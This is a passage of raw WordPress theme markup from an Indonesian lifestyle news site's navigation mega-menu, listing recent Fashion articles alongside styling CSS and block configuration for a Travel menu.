first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_45_696b20432f26b_rand","tdc_css_class_style":"td_uid_45_696b20432f26b_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_45_696b20432f26b_rand"}';
block_td_uid_45_696b20432f26b.td_column_number = "3";
block_td_uid_45_696b20432f26b.block_type = "tdb_header_mega_menu";
block_td_uid_45_696b20432f26b.post_count = "5";
block_td_uid_45_696b20432f26b.found_posts = "292";
block_td_uid_45_696b20432f26b.header_color = "";
block_td_uid_45_696b20432f26b.ajax_pagination_infinite_stop = "";
block_td_uid_45_696b20432f26b.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_45_696b20432f26b);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_45_696b20432f26b class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_696b20432f26b" data-td_block_id="td_uid_45_696b20432f26b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_696b20432f26b" data-td_block_id="td_uid_45_696b20432f26b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_46_696b20433afed_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_46_696b20433afed" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_46_696b20433afed_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_46_696b20433afed_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_46_696b20433afed_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_46_696b20433afed_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_46_696b20433afed_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_46_696b20433afed_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_46_696b20433afed_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_46_696b20433afed_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_696b20433afed_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_696b20433afed_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_46_696b20433afed_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_46_696b20433afed_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_46_696b20433afed_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696b20433afed_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696b20433afed_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_696b20433afed_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696b20433afed_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_696b20433afed_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_46_696b20433afed_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_46_696b20433afed_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_46_696b20433afed_rand .td-module-meta-info,
				.ie11 .td_uid_46_696b20433afed_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_46_696b20433afed_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_46_696b20433afed_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_46_696b20433afed_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_46_696b20433afed_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_46_696b20433afed_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_46_696b20433afed_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_696b20433afed_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_46_696b20433afed_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_46_696b20433afed_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_696b20433afed_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_696b20433afed_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_46_696b20433afed_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_46_696b20433afed_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_696b20433afed_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_46_696b20433afed_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_46_696b20433afed_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_696b20433afed_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_696b20433afed_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_696b20433afed_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_696b20433afed_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_46_696b20433afed_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_46_696b20433afed_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_46_696b20433afed_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_46_696b20433afed_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_46_696b20433afed_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_46_696b20433afed_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_46_696b20433afed_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_46_696b20433afed_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_46_696b20433afed_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_46_696b20433afed_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_46_696b20433afed_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696b20433afed_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_46_696b20433afed_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696b20433afed_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_46_696b20433afed_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_46_696b20433afed_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_46_696b20433afed_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696b20433afed_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_46_696b20433afed_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696b20433afed_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_46_696b20433afed_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_46_696b20433afed_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696b20433afed_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_696b20433afed_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696b20433afed_rand .td-editor-date,
				.td_uid_46_696b20433afed_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696b20433afed_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696b20433afed_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_696b20433afed_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_46_696b20433afed_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_46_696b20433afed_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696b20433afed_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696b20433afed_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_46_696b20433afed_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_46_696b20433afed_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_696b20433afed_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_46_696b20433afed_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_46_696b20433afed_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696b20433afed_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_46_696b20433afed_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_46_696b20433afed_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_46_696b20433afed_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_46_696b20433afed_rand .td-post-date,
				.td_uid_46_696b20433afed_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_696b20433afed_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_696b20433afed_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_46_696b20433afed_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_46_696b20433afed_rand .td-editor-date,
				.td_uid_46_696b20433afed_rand .td-editor-date .td-post-author-name,
				.td_uid_46_696b20433afed_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_696b20433afed_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_696b20433afed_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_46_696b20433afed_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_46_696b20433afed = new tdBlock();
block_td_uid_46_696b20433afed.id = "td_uid_46_696b20433afed";
block_td_uid_46_696b20433afed.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb